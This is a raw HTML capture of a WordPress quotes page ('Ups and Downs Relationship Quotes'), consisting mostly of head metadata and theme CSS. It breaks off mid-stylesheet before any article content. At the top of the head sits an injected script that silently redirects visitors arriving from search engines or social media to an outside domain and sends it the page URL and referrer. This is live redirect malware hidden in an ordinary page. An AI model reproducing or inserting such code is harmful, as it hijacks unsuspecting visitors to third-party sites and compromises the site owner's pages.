

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coolandfantastic.com/ups-and-downs-relationship-quotes/
body_size: 32771
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://coolandfantastic.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://coolandfantastic.com/feed/atom/" />
	<link rel="pingback" href="https://coolandfantastic.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://coolandfantastic.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top 30 Ups and Downs Relationship Quotes - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Ups and Downs Relationship Quotes . top 30 Ups and Downs Relationship Quotes . Love Life Dreams A Relationship Has Its Up and Downs" />
	<link rel="canonical" href="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 30 Ups and Downs Relationship Quotes - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Ups and Downs Relationship Quotes . top 30 Ups and Downs Relationship Quotes . Love Life Dreams A Relationship Has Its Up and Downs" />
	<meta property="og:url" content="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2022-08-29T10:56:20+00:00" />
	<meta property="og:image" content="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Ups%20and%20Downs%20Relationship%20Quotes%20Elegant%20Love%20Life%20Dreams%20A%20Relationship%20Has%20Its%20Up%20and%20Downs-355171.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="14 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coolandfantastic.com/#website","url":"https://coolandfantastic.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coolandfantastic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://coolandfantastic.com/ups-and-downs-relationship-quotes/#primaryimage","inLanguage":"en-US","url":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Ups and Downs Relationship Quotes Elegant Love Life Dreams A Relationship Has Its Up and Downs-355171.png","contentUrl":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Ups and Downs Relationship Quotes Elegant Love Life Dreams A Relationship Has Its Up and Downs-355171.png","width":600,"height":900,"caption":"Love Life Dreams A relationship has its up and downs from Ups And Downs Relationship Quotes , source:l0velifedreams.blogspot.com"},{"@type":"WebPage","@id":"https://coolandfantastic.com/ups-and-downs-relationship-quotes/#webpage","url":"https://coolandfantastic.com/ups-and-downs-relationship-quotes/","name":"Top 30 Ups and Downs Relationship Quotes - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://coolandfantastic.com/#website"},"primaryImageOfPage":{"@id":"https://coolandfantastic.com/ups-and-downs-relationship-quotes/#primaryimage"},"datePublished":"2022-08-29T10:56:20+00:00","dateModified":"2022-08-29T10:56:20+00:00","author":{"@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb"},"description":"Ups and Downs Relationship Quotes . top 30 Ups and Downs Relationship Quotes . Love Life Dreams A Relationship Has Its Up and Downs","breadcrumb":{"@id":"https://coolandfantastic.com/ups-and-downs-relationship-quotes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coolandfantastic.com/ups-and-downs-relationship-quotes/"]}]},{"@type":"BreadcrumbList","@id":"https://coolandfantastic.com/ups-and-downs-relationship-quotes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coolandfantastic.com/"},{"@type":"ListItem","position":2,"name":"Top 30 Ups and Downs Relationship Quotes"}]},{"@type":"Person","@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb","name":"admin","image":{"@type":"ImageObject","@id":"https://coolandfantastic.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://coolandfantastic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://coolandfantastic.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coolandfantastic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://coolandfantastic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://coolandfantastic.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coolandfantastic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coolandfantastic.com/wp-json/wp/v2/posts/241606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coolandfantastic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://coolandfantastic.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://coolandfantastic.com/?p=241606' />
<link rel="alternate" type="application/json+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fups-and-downs-relationship-quotes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fups-and-downs-relationship-quotes%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://coolandfantastic.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #00b0ff; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #00b0ff; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #00b0ff; border-color: #00b0ff; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #00b0ff; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #00b0ff; background-color: #00b0ff; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #00b0ff; color: #fff; }
														.headline-title { background-color: #00b0ff; }
														a.penci-topbar-post-title:hover { color: #00b0ff; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #00b0ff; }
										.penci-topbar-social a:hover { color: #00b0ff; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl 